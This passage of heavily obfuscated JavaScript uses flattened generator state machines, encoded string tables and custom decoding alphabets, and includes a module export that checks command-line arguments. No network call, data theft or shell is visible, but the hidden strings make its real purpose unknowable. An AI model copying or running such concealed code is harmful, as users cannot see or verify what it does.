X9GCwI!=0xc5&&X9GCwI-0x1b2:case-0x76:jlZwLnK(CRuFVf[BhoZHxQ[0xb]]=CRuFVf[BhoZHxQ[0x1]].length,CRuFVf[BhoZHxQ[0xe]]=[],CRuFVf[BhoZHxQ[0x44]]=BhoZHxQ[0x2],CRuFVf[BhoZHxQ[0xa]]=BhoZHxQ[0x2],CRuFVf[BhoZHxQ[0xca]]=-BhoZHxQ[0x4],fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,tv2Bjh+=-0x50,X9GCwI+=-0x9);break;case HX1qEio-0x19f:jlZwLnK([...TDaccZb.Rh8S2Aw]=omAUtZr,TDaccZb.Rh8S2Aw[BhoZHxQ[0x0]]=BhoZHxQ[0x4],TDaccZb.Rh8S2Aw[BhoZHxQ[0x4]]=(0x1,LBLPX7.PGKmAQp)(TDaccZb.Rh8S2Aw[BhoZHxQ[0x2]]),TDaccZb.Rh8S2Aw[BhoZHxQ[0x1]]=TDaccZb.Rh8S2Aw[BhoZHxQ[0x4]].length,fJQVJvM.R6H4U_=fJQVJvM.TDaccZb,tv2Bjh+=0x24,HX1qEio+=0x5a);break;case-0x28:case HX1qEio-0x16:return BOlJVD[c9c9tb[BhoZHxQ[0x2]]]=(0x1,fJQVJvM.mVcdE78.uYjVXG)(H0i_A_P[c9c9tb[BhoZHxQ[0x2]]]);case fJQVJvM.LBLPX7.GVUtjtU+0x41:case 0x7d:jlZwLnK([...mVcdE78._esWLy]=omAUtZr,mVcdE78.q91v9mf=function(...tv2Bjh){return dFgIaJs(0x52,-0xae,0x72,{mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,BSKmVo:{}},tv2Bjh).next().value},mVcdE78.uYjVXG=function(...tv2Bjh){return dFgIaJs(-0x83,0x27,-0x12,{mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,DFruId:{}},tv2Bjh).next().value},mVcdE78._esWLy[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(mVcdE78.q91v9mf),fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x76,X9GCwI+=-0xb9);break;case HX1qEio- -0x14a:case 0x87:case 0xef:_esWLy[BhoZHxQ[0xe]]=BhoZHxQ[0x25];if(qHu5lE[BhoZHxQ[0x1]]>qHu5lE[BhoZHxQ[0xb]]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x18a,HX1qEio+=0x11b);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x1ce,X9GCwI+=0x22,HX1qEio+=0x15d);break}case-0x2a:case-0xb9:case 0x34:return BGFMr_(SbM3KB[BhoZHxQ[X9GCwI+-0x49]]);case tv2Bjh!=-0xee&&tv2Bjh- -0xf7:jlZwLnK(xHgHDu8[-BhoZHxQ[0x274]]=xHgHDu8[BhoZHxQ[0x13]].length,xHgHDu8[BhoZHxQ[0xe]]=[],fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x43,HX1qEio+=-0x7);break;case tv2Bjh- -0xf0:jlZwLnK(xHgHDu8[BhoZHxQ[0x44]]=BhoZHxQ[0x2],xHgHDu8[BhoZHxQ[0xa]]=BhoZHxQ[0x2],fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x9a,X9GCwI+=-0x152);break;case-0xb8:case-0x17:case-0x39:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x3,X9GCwI+=-0x83,HX1qEio+=0x1c2);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(-0x1,-0x13,-0x11).next().value);if(caJq7vR){return tv2Bjh}})(zjgXPg_[\"cMfXQ6\"]===GNcUkW(BhoZHxQ[0x282])?this.utf8={}:zjgXPg_[\"KRd7B3\"])});if(GNcUkW(BhoZHxQ[caJq7vR+0x1d8])in zcEBD8){jlZwLnK(X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=0x194,caJq7vR+=-0x2d,tv2Bjh+=-0xcf,dFgIaJs+=-0x13d);break}else{jlZwLnK(X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=0x194,caJq7vR+=0xf0,tv2Bjh+=-0x121,dFgIaJs+=-0x143);break}case X9GCwI.nlsMdb.rt2cED5+-0x5a:return fJQVJvM=!0x0,jj4kzr=HX1qEio;default:jlZwLnK((0x1,dvyEQH1)(),X9GCwI.b0zhpej=X9GCwI.nlsMdb,caJq7vR+=0x11d,tv2Bjh+=-0x52,dFgIaJs+=-0x6);break;case 0x53:case-0x8a:case caJq7vR-0x7f:return fJQVJvM=!0x0,jj4kzr=HX1qEio;case 0xfa:case tv2Bjh-0x43:case 0xad:jlZwLnK(X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=-0x16,caJq7vR+=0x23a,tv2Bjh+=-0x19b,dFgIaJs+=-0x1a);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=caJq7vR(-0x75,0x88,0x53,0x73).next().value);if(fJQVJvM){return qHu5lE}},get[GNcUkW(BhoZHxQ[0x283])+BhoZHxQ[0xf1]](){if(GNcUkW(BhoZHxQ[0x284])in zcEBD8){HX1qEio()}function HX1qEio(){zjgXPg_[\"UZl4TBm\"].exports=async(HX1qEio=()=>{jlZwLnK(aJymklk(fJQVJvM),aJymklk(HX1qEio));function HX1qEio(...HX1qEio){var fJQVJvM,qHu5lE;function*caJq7vR(qHu5lE,caJq7vR,GNcUkW,fQuYkC,BOlJVD={YYQrix:{}}){while(qHu5lE+caJq7vR+GNcUkW+fQuYkC!==-0xc7)with(BOlJVD.KRkoEg||BOlJVD)switch(qHu5lE+caJq7vR+GNcUkW+fQuYkC){case qHu5lE- -0x10e:jlZwLnK(HX1qEio[-BhoZHxQ[0x76]]=\"\"+(HX1qEio[BhoZHxQ[caJq7vR+0x53]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[-BhoZHxQ[GNcUkW+-0x46]].length,BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=0xe0,fQuYkC+=-0x179);break;case 0x3d:case caJq7vR-0x8d:jlZwLnK(HX1qEio[-BhoZHxQ[qHu5lE+0x2d2]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[GNcUkW+-0xc1],BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=0x20,GNcUkW+=-0xc2,fQuYkC+=0x1c2);break;case-0x77:case GNcUkW-0x57:case 0x0:jlZwLnK(BOlJVD.YYQrix.uzkRn0z=-0xbb,BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0xe9,caJq7vR+=0xe1,GNcUkW+=-0x8e,fQuYkC+=0x9e);break;case-0xed:case BOlJVD.YYQrix.uzkRn0z+0xd8:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[caJq7vR+0x9a]]);case BOlJVD.YYQrix.uzkRn0z+0x43:case-0x2b:case 0xbb:for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[GNcUkW+0x9]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[GNcUkW+0x4c]]=HX1qEio[BhoZHxQ[caJq7vR+0x55]].indexOf(HX1qEio[-BhoZHxQ[caJq7vR+0xc7]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[BhoZHxQ[caJq7vR+0xa0]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[caJq7vR+0x68]]=HX1qEio[BhoZHxQ[GNcUkW+0x4c]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x17]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[0x59]]|=HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[-BhoZHxQ[qHu5lE+0x2b2]],HX1qEio[-BhoZHxQ[caJq7vR+0x2a7]]+=(HX1qEio[BhoZHxQ[qHu5lE+0x73]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[qHu5lE+0x77]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[-BhoZHxQ[0x59]]&BhoZHxQ[qHu5lE+0x76]),HX1qEio[-BhoZHxQ[0x59]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x256]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x256]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[qHu5lE+0x60]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.KRkoEg=BOlJVD.YYQrix,caJq7vR+=0x3d,GNcUkW+=0x14f,fQuYkC+=-0x13a);break}else{jlZwLnK(BOlJVD.KRkoEg=BOlJVD.YYQrix,caJq7vR+=-0x14,GNcUkW+=0x1e3,fQuYkC+=-0x13a);break}case BOlJVD.YYQrix.uzkRn0z+0xc0:case 0x65:case-0xa1:jlZwLnK(BOlJVD.YYQrix.uzkRn0z=-0xd1,BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0xe9,caJq7vR+=0x5c,GNcUkW+=-0x8e,fQuYkC+=0x9e);break;case fQuYkC- -0x3a:jlZwLnK(HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[-BhoZHxQ[0x59]]=BhoZHxQ[0x2],BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0x4b,GNcUkW+=0x9);break;case 0x6d:case 0x59:case-0x23:case qHu5lE- -0x82:jlZwLnK(BOlJVD.YYQrix.uzkRn0z=-0x1,HX1qEio[BhoZHxQ[GNcUkW+-0xb2]]=BhoZHxQ[qHu5lE+0xe6],HX1qEio[BhoZHxQ[0x4]]=\"\\u0067\\u0072\\u0078\\u004b\\u0049\\u0069\\u0058\\u0031\\u0065\\u0053\\u002f\\u006e\\u0071\\u0051\\u0037\\u0047\\u0062\\u005a\\u007e\\u0024\\u002b\\u003e\\u006a\\u0035\\u0056\\u004a\\u0063\\u0070\\u003f\\u0044\\u0074\\u003c\\u0057\\u006f\\u0041\\u004c\\u007b\\u005e\\u0048\\u002a\\u0036\\u0021\\u005f\\u0077\\u0032\\u0022\\u007d\\u0059\\u0023\\u005b\\u007c\\u0054\\u0043\\u0042\\u003d\\u0055\\u0073\\u006d\\u004d\\u0066\\u004f\\u0050\\u002c\\u003b\\u0026\\u0028\\u0052\\u0040\\u0038\\u003a\\u006c\\u0046\\u0029\\u0064\\u005d\\u0045\\u002e\\u0068\\u0060\\u0033\\u004e\\u0030\\u0079\\u0034\\u006b\\u0076\\u0025\\u0061\\u0075\\u0039\\u007a\",BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0x2f,caJq7vR+=-0x8a,GNcUkW+=0xa,fQuYkC+=0x10c);break;case GNcUkW-0xf3:case-0x76:for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xc]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[-BhoZHxQ[0x76]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0x17]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0x41]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[qHu5lE+0x1]]|=HX1qEio[BhoZHxQ[qHu5lE+-0x41]]<<HX1qEio[-BhoZHxQ[0x256]],HX1qEio[-BhoZHxQ[0x256]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0x23]].push(HX1qEio[-BhoZHxQ[0x59]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[0x59]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x256]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x256]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0xb4,caJq7vR+=0x99,GNcUkW+=0xc1,fQuYkC+=0x50);break}else{jlZwLnK(BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0xb4,caJq7vR+=0x48,GNcUkW+=0x155,fQuYkC+=0x50);break}case-0xb6:default:case 0x38:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0x59]]|HX1qEio[BhoZHxQ[qHu5lE+0x73]]<<HX1qEio[-BhoZHxQ[0x256]])&BhoZHxQ[GNcUkW+-0x138]),BOlJVD.KRkoEg=BOlJVD.YYQrix,caJq7vR+=-0x51,GNcUkW+=0x94);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=caJq7vR(-0xe2,0x39,0xb2,-0x69).next().value);if(fJQVJvM){return qHu5lE}}function fJQVJvM(...fJQVJvM){var qHu5lE,caJq7vR;function*GNcUkW(caJq7vR,GNcUkW,tv2Bjh,dFgIaJs,X9GCwI={uzadzn:{}}){while(caJq7vR+GNcUkW+tv2Bjh+dFgIaJs!==0x8a)with(X9GCwI.tii5pB||X9GCwI)switch(caJq7vR+GNcUkW+tv2Bjh+dFgIaJs){default:case-0xb9:jlZwLnK(X9GCwI.uzadzn.EzfcrXE=0xb3,fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+0xdd]);if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.tii5pB=X9GCwI.uzadzn,caJq7vR+=0x72,GNcUkW+=-0xf,tv2Bjh+=0x2f,dFgIaJs+=-0xe4);break}else{jlZwLnK(X9GCwI.tii5pB=X9GCwI.uzadzn,caJq7vR+=0x72,GNcUkW+=-0xf,tv2Bjh+=0x3c,dFgIaJs+=-0xe4);break}case dFgIaJs!=0xdd&&dFgIaJs-0xbc:jlZwLnK(X9GCwI.tii5pB=X9GCwI.NzrgVA,caJq7vR+=0x13f,GNcUkW+=-0xd6,dFgIaJs+=-0x77);break;case X9GCwI.uzadzn.EzfcrXE+-0x7e:case-0xb7:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[caJq7vR+0x69]]];case X9GCwI.uzadzn.EzfcrXE+-0xaa:X9GCwI.uzadzn.EzfcrXE=0x1e;case tv2Bjh- -0x5b:jlZwLnK(X9GCwI.tii5pB=X9GCwI.sAszWEj,caJq7vR+=-0xe4,GNcUkW+=-0xd6,tv2Bjh+=0x7d,dFgIaJs+=0x107);break;case-0x64:case X9GCwI.uzadzn.EzfcrXE+-0xf3:jlZwLnK(X9GCwI.tii5pB=X9GCwI.uzadzn,GNcUkW+=0x7e,tv2Bjh+=0x5a,dFgIaJs+=-0x77);break;case tv2Bjh-0x21:jlZwLnK(X9GCwI.tii5pB=X9GCwI.UFTn52,caJq7vR+=-0x2d,GNcUkW+=-0x7e,tv2Bjh+=0x6c,dFgIaJs+=0x74);break;case 0xf4:case tv2Bjh-0x45:jlZwLnK(X9GCwI.tii5pB=X9GCwI.uzadzn,caJq7vR+=0x13f,GNcUkW+=-0x163,tv2Bjh+=0x9b,dFgIaJs+=-0x70);break;case-0x61:case 0x81:case caJq7vR- -0x8f:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]=HX1qEio(H0i_A_P[fJQVJvM[BhoZHxQ[GNcUkW+0xe1]]])}}jlZwLnK(qHu5lE=void 0x0,caJq7vR=GNcUkW(-0xd9,-0xd0,0xd2,0x151).next().value);if(qHu5lE){return caJq7vR}}throw new(comAPmF(fJQVJvM(BhoZHxQ[0x285])))(fJQVJvM(BhoZHxQ[0x30])+fJQVJvM(BhoZHxQ[0x286])+fJQVJvM(BhoZHxQ[0x287])+fJQVJvM(BhoZHxQ[0x288])+BhoZHxQ[0x35])})=>{aJymklk(qHu5lE);function fJQVJvM(HX1qEio){var fJQVJvM=\"\\u0052\\u0043\\u0037\\u0071\\u0034\\u0064\\u006f\\u0030\\u0021\\u005a\\u0048\\u0035\\u0062\\u003c\\u0029\\u0058\\u0050\\u002c\\u0026\\u003e\\u004a\\u0069\\u007e\\u003d\\u0073\\u0023\\u007b\\u003f\\u0078\\u0042\\u0046\\u0070\\u002a\\u0036\\u007c\\u007d\\u004b\\u0038\\u002e\\u0033\\u0074\\u007a\\u005b\\u005d\\u0022\\u0032\\u0028\\u0057\\u005f\\u004d\\u0056\\u0047\\u0077\\u0051\\u002f\\u006b\\u0049\\u0031\\u002b\\u0053\\u0024\\u0079\\u0059\\u003a\\u0076\\u0055\\u0025\\u0054\\u005e\\u0075\\u0041\\u0039\\u0040\\u0060\\u003b\\u0068\\u0065\\u006a\\u006c\\u0063\\u0044\\u0045\\u0061\\u0067\\u004c\\u006d\\u004f\\u0066\\u006e\\u004e\\u0072\",qHu5lE,caJq7vR,GNcUkW,fQuYkC,BOlJVD,H0i_A_P,tv2Bjh;jlZwLnK(qHu5lE=\"\"+(HX1qEio||\"\"),caJq7vR=qHu5lE.length,GNcUkW=[],fQuYkC=BhoZHxQ[0x2],BOlJVD=BhoZHxQ[0x2],H0i_A_P=-BhoZHxQ[0x4]);for(tv2Bjh=BhoZHxQ[0x2];tv2Bjh<caJq7vR;tv2Bjh++){var dFgIaJs=fJQVJvM.indexOf(qHu5lE[tv2Bjh]);if(dFgIaJs===-BhoZHxQ[0x4])continue;if(H0i_A_P<BhoZHxQ[0x2]){H0i_A_P=dFgIaJs}else{jlZwLnK(H0i_A_P+=dFgIaJs*BhoZHxQ[0x1e],fQuYkC|=H0i_A_P<<BOlJVD,BOlJVD+=(H0i_A_P&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(GNcUkW.push(fQuYkC&BhoZHxQ[0x1a]),fQuYkC>>=BhoZHxQ[0xc],BOlJVD-=BhoZHxQ[0xc])}while(BOlJVD>BhoZHxQ[0x17]);H0i_A_P=-BhoZHxQ[0x4]}}if(H0i_A_P>-BhoZHxQ[0x4]){GNcUkW.push((fQuYkC|H0i_A_P<<BOlJVD)&BhoZHxQ[0x1a])}return BGFMr_(GNcUkW)}function qHu5lE(...HX1qEio){var qHu5lE,caJq7vR;function*GNcUkW(caJq7vR,GNcUkW,tv2Bjh,dFgIaJs={y_HjRmy:{}}){while(caJq7vR+GNcUkW+tv2Bjh!==-0x55)with(dFgIaJs.YmdW0Gx||dFgIaJs)switch(caJq7vR+GNcUkW+tv2Bjh){case 0xe8:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[caJq7vR+0xb6]]]);case-0x92:case caJq7vR-0x75:jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=0x57,GNcUkW+=0x38,tv2Bjh+=0x18);break;case tv2Bjh-0x13d:jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.mwrINwS,caJq7vR+=0x220,GNcUkW+=-0x1b5,tv2Bjh+=-0x16);break;case 0x2b:case dFgIaJs.y_HjRmy.T2qUtJg+0xe0:case-0xc8:HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+-0xbe];if(typeof BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0x5e]]]===fQuYkC(BhoZHxQ[GNcUkW+0x5e])){jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x176,GNcUkW+=0x129,tv2Bjh+=0x78);break}else{jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x14,GNcUkW+=-0x87,tv2Bjh+=0x26);break}case caJq7vR-0x25:jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.Sdw6ad,caJq7vR+=-0xef,GNcUkW+=0x6c,tv2Bjh+=0x3f);break;case tv2Bjh-0x35:case 0x3c:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0xe5]]];case 0x68:case 0x3e:jlZwLnK([dFgIaJs.y_HjRmy.EJOfPs,dFgIaJs.y_HjRmy.eD6ZmeF,dFgIaJs.y_HjRmy.T2qUtJg]=[-0xce,0xcb,-0x23],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+0x4a])){jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x6c,GNcUkW+=0x119,tv2Bjh+=-0x3);break}else{jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=0xf6,GNcUkW+=-0x97,tv2Bjh+=-0x55);break}case GNcUkW- -0x145:[dFgIaJs.y_HjRmy.EJOfPs,dFgIaJs.y_HjRmy.eD6ZmeF,dFgIaJs.y_HjRmy.T2qUtJg]=[-0x9c,-0x9f,0x55];case tv2Bjh-0xcb:default:jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x169,GNcUkW+=0x24d,tv2Bjh+=0x3c);break;case GNcUkW- -0x15d:HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0xc6]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x1ba,GNcUkW+=0x191,tv2Bjh+=0x78);break}else{jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x58,GNcUkW+=-0x1f,tv2Bjh+=0x26);break}}}jlZwLnK(qHu5lE=void 0x0,caJq7vR=GNcUkW(-0x48,-0x4c,0xd2).next().value);if(qHu5lE){return caJq7vR}}const caJq7vR=new(comAPmF(GNcUkW(BhoZHxQ[0x21])))(comAPmF(qHu5lE(BhoZHxQ[0x289])).argv.slice(BhoZHxQ[0x1]));if(!caJq7vR.has(qHu5lE(BhoZHxQ[0x28a])+qHu5lE(BhoZHxQ[0x28b]))){if(caJq7vR.size!==BhoZHxQ[0x4])return BhoZHxQ[0x209];if(!caJq7vR.has(\"\\u002d\\u0076\"))return BhoZHxQ[0x209]}await(async(fJQVJvM,caJq7vR)=>{if(fJQVJvM)return qHu5lE(BhoZHxQ[0x28c]);if(caJq7vR===(await HX1qEio()))return qHu5lE(BhoZHxQ[0x28d]);return \"\"})();return BhoZHxQ[0x192]}}return bo2EOs},[GNcUkW(BhoZHxQ[0x2e])+BhoZHxQ[0x6f]](...HX1qEio){return uJlzwmV(...HX1qEio)},[GNcUkW(BhoZHxQ[0x28e])](...HX1qEio){return xQIaiW=[...HX1qEio],e6IbE_N(GNcUkW(BhoZHxQ[0x28f]),GNcUkW(BhoZHxQ[0x290])+GNcUkW(BhoZHxQ[0x291]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(0x28f)]},[GNcUkW(0x290)](...HX1qEio){return xQIaiW=[...HX1qEio],new e6IbE_N(GNcUkW(0x291),GNcUkW(BhoZHxQ[0x290])+GNcUkW(BhoZHxQ[0x291]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(BhoZHxQ[0x294])+GNcUkW(BhoZHxQ[0x297])]},[GNcUkW(0x294)+\"\\x53\"](...HX1qEio){var fJQVJvM,qHu5lE;function*caJq7vR(qHu5lE,tv2Bjh,dFgIaJs,X9GCwI,omAUtZr={deh4jn:{}},VpmAFkL){while(qHu5lE+tv2Bjh+dFgIaJs+X9GCwI!==-0xe2)with(omAUtZr.dQolBm||omAUtZr)switch(qHu5lE+tv2Bjh+dFgIaJs+X9GCwI){case tv2Bjh-0xbf:return BOlJVD[PMf_r5[BhoZHxQ[0x2]]]=(0x1,omAUtZr.deh4jn.YVVU3H)(H0i_A_P[PMf_r5[BhoZHxQ[0x2]]]);case 0x1:return BGFMr_(OTQN26[BhoZHxQ[0x24]]);case omAUtZr.deh4jn.cOafni4+0x54:jlZwLnK(OTQN26[BhoZHxQ[0x1]]=\"\"+(OTQN26[BhoZHxQ[0x2]]||\"\"),OTQN26[BhoZHxQ[0xb]]=OTQN26[BhoZHxQ[0x1]].length,OTQN26[BhoZHxQ[0x24]]=[],OTQN26[BhoZHxQ[tv2Bjh+0xc5]]=BhoZHxQ[0x2],OTQN26[BhoZHxQ[dFgIaJs+0x57]]=BhoZHxQ[0x2],omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=-0x54,dFgIaJs+=0x1b);break;case-0xcc:default:case-0x45:jlZwLnK([omAUtZr.deh4jn.orYY05g,omAUtZr.deh4jn.cOafni4,omAUtZr.deh4jn.D5x8V2]=[0x7b,-0x91,-0x7b],deh4jn.rGUNv_=function(...qHu5lE){return caJq7vR(0x17,-0x54,-0x43,-0x68,{deh4jn:omAUtZr.deh4jn,YZt4uIM:{}},qHu5lE).next().value},deh4jn.YVVU3H=function(...qHu5lE){return caJq7vR(-0x75,0x43,-0x3e,0x2,{deh4jn:omAUtZr.deh4jn,OeY9HM4:{}},qHu5lE).next().value},aJymklk(deh4jn.rGUNv_),aJymklk(deh4jn.YVVU3H),omAUtZr.dQolBm=omAUtZr.deh4jn,qHu5lE+=-0x4a,tv2Bjh+=0x1ef,dFgIaJs+=0x4e,X9GCwI+=-0x69);break;case omAUtZr.deh4jn.orYY05g+-0xf1:OTQN26[BhoZHxQ[dFgIaJs+0xed]]=-BhoZHxQ[0x4];for(OTQN26[BhoZHxQ[qHu5lE+0x22]]=BhoZHxQ[qHu5lE+-0x2a];OTQN26[BhoZHxQ[dFgIaJs+0x71]]<OTQN26[BhoZHxQ[dFgIaJs+0x2e]];OTQN26[BhoZHxQ[0x4e]]++){OTQN26[BhoZHxQ[0x81]]=OTQN26[-BhoZHxQ[dFgIaJs+0x55]].indexOf(OTQN26[BhoZHxQ[0x1]][OTQN26[BhoZHxQ[qHu5lE+0x22]]]);if(OTQN26[BhoZHxQ[0x81]]===-BhoZHxQ[qHu5lE+-0x28])continue;if(OTQN26[BhoZHxQ[dFgIaJs+0xed]]<BhoZHxQ[tv2Bjh+0x83]){OTQN26[BhoZHxQ[0xca]]=OTQN26[BhoZHxQ[tv2Bjh+0x102]]}else{jlZwLnK(OTQN26[BhoZHxQ[tv2Bjh+0x14b]]+=OTQN26[BhoZHxQ[dFgIaJs+0xa4]]*BhoZHxQ[0x1e],OTQN26[BhoZHxQ[0x44]]|=OTQN26[BhoZHxQ[tv2Bjh+0x14b]]<<OTQN26[BhoZHxQ[0x19]],OTQN26[BhoZHxQ[0x19]]+=(OTQN26[BhoZHxQ[dFgIaJs+0xed]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+-0x17]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(OTQN26[BhoZHxQ[0x24]].push(OTQN26[BhoZHxQ[0x44]]&BhoZHxQ[dFgIaJs+0x3d]),OTQN26[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],OTQN26[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(OTQN26[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);OTQN26[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(OTQN26[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=-0x15,dFgIaJs+=0x8d);break}else{jlZwLnK(omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=-0x15,tv2Bjh+=0x69,dFgIaJs+=0x8d,X9GCwI+=-0x6a);break}case-0x37:jlZwLnK([omAUtZr.deh4jn.orYY05g,omAUtZr.deh4jn.cOafni4,omAUtZr.deh4jn.D5x8V2]=[-0x79,0xb,-0xb0],omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=0xe9,tv2Bjh+=-0x28e,dFgIaJs+=0xa3,X9GCwI+=0x13b);break;case-0x6e:case-0xb7:case-0x8f:jlZwLnK([...OeY9HM4.OTQN26]=VpmAFkL,OeY9HM4.OTQN26[BhoZHxQ[0x0]]=BhoZHxQ[0x4],OeY9HM4.OTQN26[-BhoZHxQ[0x32]]=\"\\x32\\x66\\x58\\x3a\\x55\\x40\\x45\\x7e\\x2e\\x38\\x34\\x44\\x3b\\x36\\x4b\\x49\\x54\\x47\\x43\\x3f\\x4d\\x78\\x7c\\x57\\x3d\\x2a\\x5e\\x25\\x26\\x56\\x4e\\x73\\x4f\\x29\\x71\\x61\\x42\\x6b\\